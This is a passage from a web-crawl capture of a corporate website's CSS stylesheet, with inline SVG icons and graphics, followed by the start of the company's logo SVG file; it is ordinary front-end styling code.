v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.product-banner .product-images .product-image { padding: 20px;text-align: center; }
.product-banner .product-images .product-image img { max-height: 55vh; width: auto;margin-left: auto;margin-right: auto; }

.product-nav .slick-track { margin-left: auto;margin-right: auto; }

.product-gallery .product-nav-image { border: solid 1px rgba(0,0,0,.1); cursor: pointer; transition: .2s;display: flex;justify-content: center;align-items: center;
}
.product-gallery .product-nav-image:hover { border: solid 1px rgba(0,0,0,.2); box-shadow: 1px 1px 5px rgba(0,0,0,.1); }

.product-pesos-e-medidas .box-grey { display: flex;flex-direction: column;justify-content: center; }
.product-pesos-e-medidas .box-grey .text { font-size: 1.4rem;font-weight: 500; }
.product-pesos-e-medidas .box-grey .value { font-size: 2.2rem;font-weight: 700; line-height: 1.1;}
.product-pesos-e-medidas .box-grey .value svg { vertical-align: middle;margin-right: 8px; }

.product-modulo-4 .image img { width: 100%;height: 100%; object-fit: contain;object-position: center; }

.product-modulo-5 h1 { font-size: 4rem; }
.product-modulo-5 h2 { font-size: 3.4rem; }
.product-modulo-5 h3 { font-size: 3rem; }
.product-modulo-5 h4 { font-size: 2.8rem; }
.product-modulo-5 h5 { font-size: 2rem; }
.product-modulo-5 h6 { font-size: 1.6rem; }

.product-download .box-grey { border-radius: 15px; font-size: 2.2rem; font-weight: 700; flex-wrap: wrap; display: flex; transition: .2s;}
.product-download .box-grey .icon { width: 110px; height: 110px; display: flex; align-items: center; justify-content: center; background-color: #446EB3; border-radius: 15px;color: #fff;}
.product-download .box-grey .text { width: calc(100% - 110px); display: flex; align-items: center; justify-content: flex-start; line-height: 1;}
.product-download .box-grey:hover .text { color: #201E3E; }
.product-download .box-grey:hover { box-shadow: 6px 6px 8px rgba(0,0,0,.1); }

.products-related {border-top: solid 10px #F7F7F7;}
.products-related .py-section { padding-top: 60px;padding-bottom: 60px;}

#contato h2 { font-size: 3.2rem; }
#contato p { font-size: 2rem; line-height: 1.2;}

.alert { padding: 2rem;text-align: center;border-radius: 10px;border: solid 2px #ccc;background: #fbfbfb; }
.alert.warning { border: solid 2px #f2c8b8;background: #f7e2da; }
.alert.danger { border: solid 2px #fd6d81;background: #f4e0e0; }
.alert.success { border: solid 2px #aff0b6;background: #daf7e4; }

.push-to-bottom { flex: 1; display: flex; align-items: flex-end;justify-content: center; }
.push-to-center { flex: 1; display: flex; align-items: center;justify-content: center;flex-direction: column; }

.box-account { padding: 4rem 5rem;  display: flex;  flex-direction: column; position: relative;}
.box-account .login-submit { text-align: center; }
.box-account .lost-password { position: absolute; bottom: 24px; left: 0; width: 100%; }
.box-account label { margin-bottom: 0;}
.box-account .button { margin-top: 2rem; }
.box-account-title { font-size: 2.2rem; }
.box-account-title strong { font-weight: 800; }

.temp-criar-conta label, 
.single-template .box-account label{ display: block;width: 100%;margin-bottom: 1rem; }

.modulo-form { display: flex;flex-wrap: wrap; }
.modulo-form > div { width: 50%; padding: 4rem 5rem; }
.modulo-form .text hr { margin: 4rem 0 3rem; }
.modulo-form .text h3 { font-size: 3.8rem; }
.form .form-title { font-size: 1.4rem;color: #97A3AE;font-weight: 700; }

.single-template .post-thumbnail { height: 480px;overflow: hidden; }
.single-template .post-thumbnail img { width: 100%;  height: 100%; object-fit: cover; object-position: center;}
.single-template .single-title { font-size: 3rem; font-weight: 700; }
.single-template .content div:not(.download-form) p { margin-bottom: 3rem; }
.single-template .content ul,
.single-template .content ol { margin-bottom: 3rem; }
.single-template .content h1 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h2 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h3 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h4 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h5 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h6 { margin-bottom: 2rem;margin-top: 3rem; }

.single-template .post-options { position: relative;padding: 20px 0;margin-top: 5rem; }
.single-template .post-options:after { content: '';position: absolute; width: 190px; border-bottom: solid 1px #E6E6E6;top: 0;left: 50%;transform: translateX(-50%); }
.single-template .post-options ul { list-style: none;padding: 0; margin: 0; }
.single-template .post-options ul li { display: inline-block; vertical-align: middle; }
.single-template .post-options ul li a { padding: 5px; margin: 0 5px;display: block;transition: .2s; }
.single-template .post-options ul li a * { transition: .2s; }
.single-template .post-options ul li a:hover svg path { fill: #201E3E; }
.single-template .post-options .post-option-share-txt { font-size: 1.2rem; }
.single-template .post-options .post-option-tags,
.single-template .post-options .post-option-tags a { font-size: 1.2rem; transition: .2s; }
.single-template .post-options .post-option-tags a:hover { color: #201E3E; }

.download-file a { text-decoration: none; }
.download-form { max-width: 600px;margin-left: auto;margin-right: auto;width: 100%; }
.download-form .btn { margin-top: 2rem;margin-left: auto;display: block;margin-right: auto; }

.posts-related .title { font-size: 2rem; }

.temp-historia .selos-slider .selo .box-white img { max-height: 95px; width: auto;}
.temp-historia #fabrica .gallery { gap: 15px }
.temp-historia #fabrica .gallery li,
.temp-historia #fabrica .gallery li img { width: 100%; }
.temp-historia #objetivos { position: relative; }
.temp-historia #objetivos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}
.temp-historia #objetivos ul li { margin-bottom: 1.5rem; }


.main-footer {background-color: #201E3E;position: relative;}
.main-footer .pl-logo-footer { padding-left: 7rem; }
.main-footer .logo-footer { position: absolute;left: 0;top: 0; }
.main-footer .widget-title { font-size: 1.4rem; font-weight: 700; text-transform: uppercase; margin-bottom: .8rem; }
.main-footer .widget.widget_nav_menu h2{font-size:18px;text-transform:uppercase;font-weight:600;}
.main-footer .widget.widget_nav_menu ul{padding-left:0;list-style:none;margin-bottom: 2rem;}
.main-footer .widget.widget_nav_menu ul>li>a{ transition: .2s; }
.main-footer .widget.widget_nav_menu ul>li>a:hover{text-decoration:underline!important;color: inherit;}

/*.main-content {margin:25px auto;}*/
.bottom-bar .copyright { font-size: 1.2rem;letter-spacing: 2px; }

.menu-mobile { display:none;background-color: rgba(0,0,0,.4); position:fixed; top:0; left:0; height:100%; width:100%;z-index: 100; }
.menu-mobile .menu-mobile-content{ background-color: #fff ; position:absolute; height:100%; width:80%;overflow-y: auto; }
.menu-mobile .menu-mobile-content .navbar > div { width: 100%; }
.menu-mobile .menu-mobile-content ul{padding-left:0;list-style: none;margin: 0;}
.menu-mobile .menu-mobile-content ul.sub-menu {display: none; background-color: #eee;}
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu{ padding-left: 15px; }
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu > li > a:before{ content: '-'; display: inline-block; margin-right: 10px; }
.menu-mobile .menu-mobile-content ul li a{padding:10px;display:block;}
.menu-mobile .close{text-shadow:none;color:#fff;opacity:1;padding:20px;background-color: #505050; width: 20%;}
.menu-mobile .menu-mobile-content li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}



.menu-mobile li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px;margin-top: 20px;text-align: center; background-color: #eee; }
.menu-mobile li.menu-item-restrito > a:before{ content: ''; display: inline-block;width: 12px;height: 14px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }

.menu-mobile li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-top: 10px; text-align: center; }
.menu-mobile li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.slick-dotted.slick-slider { margin-bottom: 4rem; }
.slick-dots { bottom: -35px; }
.slick-dots li { margin: 0 2px; }
.slick-dots li button::before { font-size: 16px; color: #E6E6E6; opacity: 1;}
.slick-dots li.slick-active button::before { color: #272360;}

.slick-slide .spot-post { margin-bottom: 0!important; }

.slick-arrow { width: 55px; height: 55px; border-radius: 50%; background-position: center;background-repeat: no-repeat;background-size: 12px;background-color: rgba(249, 249, 249, 0.5);border:solid 1px rgba(126, 125, 127, .5); }
.slick-prev { left:0;background-position: calc(50% - 2px) 50%;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='22.024' viewBox='0 0 14 22.024'%3E%3Cpath id='Icon_awesome-chevron-left' data-name='Icon awesome-chevron-left' d='M2.3,12.8,12.571,3a1.311,1.311,0,0,1,1.793,0l1.2,1.143a1.172,1.172,0,0,1,0,1.71l-8.137,7.8,8.136,7.8a1.172,1.172,0,0,1,0,1.71l-1.2,1.143a1.311,1.311,0,0,1-1.793,0L2.3,14.516A1.172,1.172,0,0,1,2.3,12.8Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }
.slick-next { right:0;background-position: calc(50% + 2px) 50%;
 background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='23.069' viewBox='0 0 14 23.069'%3E%3Cpath id='Icon_awesome-chevron-right' data-name='Icon awesome-chevron-right' d='M15.562,15.079,5.3,25.346a1.268,1.268,0,0,1-1.793,0l-1.2-1.2a1.268,1.268,0,0,1,0-1.791l8.137-8.175L2.3,6.008a1.268,1.268,0,0,1,0-1.791l1.2-1.2a1.268,1.268,0,0,1,1.793,0L15.562,13.286A1.268,1.268,0,0,1,15.562,15.079Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }

.main-slider .slick-prev {left:20px}
.main-slider .slick-next {right:20px}

.small-gutter-mobile [class*="col-"] {
	padding-left: 5px;
	padding-right: 5px;
}

#map-brasil {width:100%;height:auto;margin-bottom:25px;}
#map-brasil g *{cursor:pointer;}
#map-brasil g path{fill:#ebebeb;cursor:pointer;transition:.2s}
#map-brasil g text, #map-brasil g text tspan{fill:#272360;}
#map-brasil g:hover path{fill:#272360}
#map-brasil g:hover text, #map-brasil g:hover text tspan,
#map-brasil g.selected text, #map-brasil g.selected text tspan{fill:#fff;}
#map-brasil g.selected path{fill:#272360}

#representante-estado .hide_on_tax { display: none; }

/* .slider-item video::-webkit-media-controls { display: none; } */

@media (min-width: 768px){
	[class*="col-"] {
		padding-left: 20px;
		padding-right: 20px;
	}

	.small-gutter [class*="col-"] {
		padding-left: 8px;
		padding-right: 8px;
	}
}

@media (min-width: 991px) {
	.container { width: 95%; }
}

@media (max-width:  1380px){
	.temp-historia #objetivos { overflow: hidden; }
	.temp-historia #objetivos:before { right: auto; left: 60%; }
}

@media (max-width:  991px){
	.main-footer .logo-footer { left: 15px; }
	.main-footer .pl-logo-footer { padding-left: 8rem; }
}

@media (max-width:  767px){
	.elem-graph:before,
	.modulo-pontos:before,
	.modulo-qualidade:before,
	.temp-historia #objetivos::before{ display: none; }

	.py-section { padding-top: 40px;padding-bottom: 40px; }

	.main-slider { margin-bottom: 3rem; }
	.slick-arrow { width: 40px; height: 40px; background-size: 10px; }

	.section-title { font-size: 4rem; }
	.section-sub-title { font-size: 1.8rem; }

	.spot-post .text { font-size: 1.6rem; }
	.spot-post .title,
	.featured-posts .spot-post .title { font-size: 2rem; }
	.spot-post .cta { font-size: 1.4rem; }

	.spot-cert { flex-direction: column; }
	.spot-cert .selo .box-white {width: 100%;height: auto;	}

	.spot-recurso .title { font-size: 1.6rem; }
	.spot-recurso .cta { font-size: 1.4rem; }

	.spot-produto .code { font-size: 1.2rem; }
	.spot-produto .title { font-size: 2.2rem; }

	.modulo-newsletter h2 { font-size: 3rem; }
	.modulo-newsletter .newsletter-text p { font-size: 1.6rem; }

	.slick-dotted.slick-slider { margin-bottom: 6rem; }

	.modulo-form { flex-direction: column; }
	.modulo-form > div { width: 100%; }

	#contato h2,
	.modulo-form .text h3 { font-size: 2.4rem!important; }
	#contato p { font-size: 1.6rem; }

	.temp-historia #content .content p { font-size: 2rem!important; }
	.temp-historia #design .content { margin-bottom: 3rem; }
	.temp-historia.text-18 p { font-size: 1.6rem; }

	.box-account { margin-bottom: 2rem; }

	.product-banner .title,
	.single-template .single-title { font-size: 2.4rem; }
	.product-pesos-e-medidas .box-grey .text { line-height: 1;margin-bottom: 0.5rem; }
	.product-pesos-e-medidas .box-grey .value { font-size: 1.8rem; }
	.product-pesos-e-medidas .box-grey .value svg { width: 12px; }

	.modulo-linhas .linha-text { font-size: 2.6rem; }

	.has-large-font-size { font-size: 3rem !important; }
	.has-medium-font-size { font-size: 1.8rem !important; }

	.modulo-pontos { font-size: 1.8rem; }

	.product-modulo-5 h1 { font-size: 3.2rem; }
	.product-modulo-5 h2 { font-size: 2.8rem; }
	.product-modulo-5 h3 { font-size: 2.4rem; }
	.product-modulo-5 h4 { font-size: 2rem; }
	.product-modulo-5 h5 { font-size: 1.8rem; }
	.product-modulo-5 h6 { font-size: 1.6rem; }
}

@media (max-width:  575px){
	.modulo-qualidade .selo .box-white { max-height: 100px; }
	.slick-dots li button::before { font-size: 12px; }
	.slick-dots li { margin: 0; }
}

@media (max-width:  425px){
	.temp-historia .selo { width: 50%!important;}

	.box-account { padding: 3rem; }

	.product-pesos-e-medidas .box-grey .value { font-size: 1.6rem; }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg
body_size: 5579
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="176" height="51.136" viewBox="0 0 176 51.136"><defs><clipPath id="clip-path"><rect id="Retângulo_2" data-name="Retângulo 2" width="176" height="51.136" fill="none"></rect></clipPath></defs><g id="Grupo_1" data-name="Grupo 1" clip-path="url(#clip-path)"><path id="Caminho_1" data-name="Caminho 1" d="M77.023,50.582,75.515,42.85h-1.6l-1.633,9.188h.941l1.492-8.367,1.619,8.367h.818l4.414-8.514-1.505,8.514h1.09l1.632-9.188H81Zm68.264-6.453h1.331l.225-1.279h-1.315Zm-58.207.2,2-2.251H87.928l-1.545,2.251Zm85.651.743-.124-.01H172.4a2.223,2.223,0,0,0-1.457.518,3.594,3.594,0,0,0-1.021,1.545l.342-1.9h-.994l-1.213,6.81h1.014l.4-2.277a6.372,6.372,0,0,1,1.013-2.741,2.088,2.088,0,0,1,1.744-.916,1.677,1.677,0,0,1,.185.007l.134,0Zm-86.157-.038a2.968,2.968,0,0,0-2.383,1.174,4.424,4.424,0,0,0-.961,2.912,3.081,3.081,0,0,0,.812,2.227,2.8,2.8,0,0,0,2.113.848,2.9,2.9,0,0,0,2.359-1.175,4.543,4.543,0,0,0,.952-2.938,3.086,3.086,0,0,0-.8-2.209,2.758,2.758,0,0,0-2.09-.839m1.145,5.341a1.905,1.905,0,0,1-1.625.987,1.644,1.644,0,0,1-1.27-.569,2.075,2.075,0,0,1-.509-1.42,4.593,4.593,0,0,1,.639-2.518,1.868,1.868,0,0,1,1.607-.984,1.679,1.679,0,0,1,1.321.551,2.147,2.147,0,0,1,.49,1.484,4.369,4.369,0,0,1-.653,2.471m78.713-4.821a2.9,2.9,0,0,0-1.884-.52,3.663,3.663,0,0,0-1.726.388,2.565,2.565,0,0,0-1.111,1.1l.971.369a1.6,1.6,0,0,1,.7-.76,2.274,2.274,0,0,1,1.124-.266,1.839,1.839,0,0,1,1.179.331,1.117,1.117,0,0,1,.417.933,2.418,2.418,0,0,1-.013.277c-.013.1-.029.225-.05.371-.263-.022-.49-.036-.69-.048s-.377-.016-.536-.016a5.417,5.417,0,0,0-2.874.634,2.028,2.028,0,0,0-1,1.814,1.79,1.79,0,0,0,.621,1.389,2.232,2.232,0,0,0,1.559.558,2.513,2.513,0,0,0,1.346-.385,3.456,3.456,0,0,0,1.088-1.094c-.035.195-.056.369-.074.527a3.483,3.483,0,0,0-.018.411v.277l.021.189h.993c-.012-.11-.023-.209-.028-.3s-.007-.178-.007-.256c0-.112,0-.221.007-.329s.016-.216.028-.33l.521-2.907c.021-.129.035-.254.047-.384s.018-.269.023-.417a1.892,1.892,0,0,0-.634-1.558m-1.48,4.925a2.247,2.247,0,0,1-1.622.786,1.312,1.312,0,0,1-.938-.317,1.141,1.141,0,0,1-.337-.875,1.305,1.305,0,0,1,.7-1.195,4.133,4.133,0,0,1,2.044-.405c.219,0,.415.007.592.014s.347.029.511.055a3.528,3.528,0,0,1-.952,1.935m-6.878,1.557h.992L160.7,42.85h-1.02Zm23.809-6.167a1.682,1.682,0,0,1,.982.289,2.028,2.028,0,0,1,.683.86l.856-.329a2.273,2.273,0,0,0-.939-1.213,2.884,2.884,0,0,0-1.59-.416,2.45,2.45,0,0,0-1.677.58,1.878,1.878,0,0,0-.658,1.471,1.5,1.5,0,0,0,.367,1.041,2.717,2.717,0,0,0,1.186.7c.11.041.372.117.774.223a3.68,3.68,0,0,1,.928.351.749.749,0,0,1,.3.306.938.938,0,0,1,.106.458,1.038,1.038,0,0,1-.417.846,1.65,1.65,0,0,1-1.064.336,2.1,2.1,0,0,1-1.242-.349,2.008,2.008,0,0,1-.727-1.015l-.935.306a2.869,2.869,0,0,0,1.071,1.421,3.066,3.066,0,0,0,1.755.486,2.879,2.879,0,0,0,1.891-.609,1.921,1.921,0,0,0,.728-1.549,1.515,1.515,0,0,0-.454-1.134,3.9,3.9,0,0,0-1.533-.789c-.08-.025-.2-.061-.351-.108-.893-.269-1.336-.616-1.336-1.045a1.012,1.012,0,0,1,.372-.8,1.345,1.345,0,0,1,.921-.318m-25.475-.315a2.908,2.908,0,0,0-1.883-.52,3.674,3.674,0,0,0-1.729.388,2.621,2.621,0,0,0-1.113,1.1l.973.369a1.619,1.619,0,0,1,.7-.76,2.273,2.273,0,0,1,1.125-.266,1.828,1.828,0,0,1,1.176.331,1.113,1.113,0,0,1,.421.933,2,2,0,0,1-.016.277c-.011.1-.031.225-.045.371-.268-.022-.5-.036-.693-.048s-.378-.016-.536-.016a5.4,5.4,0,0,0-2.875.634,2.026,2.026,0,0,0-1,1.814,1.8,1.8,0,0,0,.615,1.389,2.245,2.245,0,0,0,1.558.558,2.561,2.561,0,0,0,1.353-.385,3.422,3.422,0,0,0,1.078-1.094c-.03.195-.051.369-.067.527s-.022.292-.022.411,0,.2.007.277l.021.189h.99c-.016-.11-.024-.209-.031-.3s-.007-.178-.007-.256c0-.112,0-.221.007-.329s.014-.216.031-.33l.518-2.907a3.132,3.132,0,0,0,.051-.384c.007-.132.015-.269.023-.417a1.9,1.9,0,0,0-.634-1.558m-1.481,4.925a2.255,2.255,0,0,1-1.62.786,1.315,1.315,0,0,1-.94-.317,1.138,1.138,0,0,1-.337-.875,1.3,1.3,0,0,1,.7-1.195,4.159,4.159,0,0,1,2.047-.405c.215,0,.415.007.591.014s.348.029.514.055a3.563,3.563,0,0,1-.954,1.935m-21.071-4.61a1.677,1.677,0,0,1,.977.289,1.988,1.988,0,0,1,.681.86l.86-.329a2.3,2.3,0,0,0-.938-1.213,2.89,2.89,0,0,0-1.595-.416,2.468,2.468,0,0,0-1.677.58,1.884,1.884,0,0,0-.655,1.471,1.512,1.512,0,0,0,.367,1.041,2.732,2.732,0,0,0,1.183.7c.117.041.374.117.781.223a3.626,3.626,0,0,1,.925.351.738.738,0,0,1,.3.306.966.966,0,0,1,.106.458,1.044,1.044,0,0,1-.419.846,1.658,1.658,0,0,1-1.068.336,2.106,2.106,0,0,1-1.238-.349,2,2,0,0,1-.724-1.015l-.935.306a2.853,2.853,0,0,0,1.069,1.421,3.07,3.07,0,0,0,1.759.486,2.869,2.869,0,0,0,1.886-.609,1.918,1.918,0,0,0,.73-1.549,1.515,1.515,0,0,0-.455-1.134,3.953,3.953,0,0,0-1.532-.789l-.354-.108q-1.334-.4-1.332-1.045a1.017,1.017,0,0,1,.37-.8,1.355,1.355,0,0,1,.925-.318m-6.357-.835a2.969,2.969,0,0,0-2.381,1.174,4.442,4.442,0,0,0-.962,2.912,3.074,3.074,0,0,0,.817,2.227,2.785,2.785,0,0,0,2.111.848,2.9,2.9,0,0,0,2.358-1.175,4.538,4.538,0,0,0,.945-2.938,3.075,3.075,0,0,0-.8-2.209,2.759,2.759,0,0,0-2.092-.839m1.149,5.341a1.915,1.915,0,0,1-1.624.987,1.635,1.635,0,0,1-1.27-.569,2.05,2.05,0,0,1-.506-1.42,4.593,4.593,0,0,1,.63-2.518,1.875,1.875,0,0,1,1.609-.984,1.679,1.679,0,0,1,1.321.551,2.122,2.122,0,0,1,.494,1.484,4.388,4.388,0,0,1-.654,2.471m19.933-.59.67-3.764h1.6l.139-.794h-1.6l.3-1.681-1,.051-.287,1.63h-1.026l-.141.794h1.028l-.612,3.427c-.038.218-.066.417-.087.606a4.008,4.008,0,0,0-.035.54,1.4,1.4,0,0,0,.489,1.134,2.076,2.076,0,0,0,1.373.411,3.348,3.348,0,0,0,.368-.02c.125-.012.265-.034.413-.058l.142-.824a2.521,2.521,0,0,1-.357.052c-.131.009-.267.014-.421.014a1.079,1.079,0,0,1-.759-.236.948.948,0,0,1-.252-.715,1.313,1.313,0,0,1,.018-.22c.008-.084.029-.2.047-.349m-53.5-4.558-2.816,5.646-1.073-5.646h-.914l1.311,6.81h1l3.424-6.81Zm49,6.81h.988l1.217-6.81h-1.012Zm-2.98-6.975a2.218,2.218,0,0,0-1.24.387,3.906,3.906,0,0,0-1.082,1.16l.269-1.381h-.873L136.549,54.4h.971l.615-3.473a2.125,2.125,0,0,0,1.974,1.232,2.5,2.5,0,0,0,1.17-.288,2.9,2.9,0,0,0,.969-.839,4.787,4.787,0,0,0,.782-1.454,5.494,5.494,0,0,0,.263-1.709,3.2,3.2,0,0,0-.611-2.021,1.932,1.932,0,0,0-1.578-.781m.437,5.276a1.818,1.818,0,0,1-1.55,1,1.369,1.369,0,0,1-1.114-.513,2.048,2.048,0,0,1-.422-1.352,5.128,5.128,0,0,1,.129-1.158,3.679,3.679,0,0,1,.326-.95,3.452,3.452,0,0,1,.865-1.076,1.6,1.6,0,0,1,1-.363,1.2,1.2,0,0,1,1.015.511,2.3,2.3,0,0,1,.376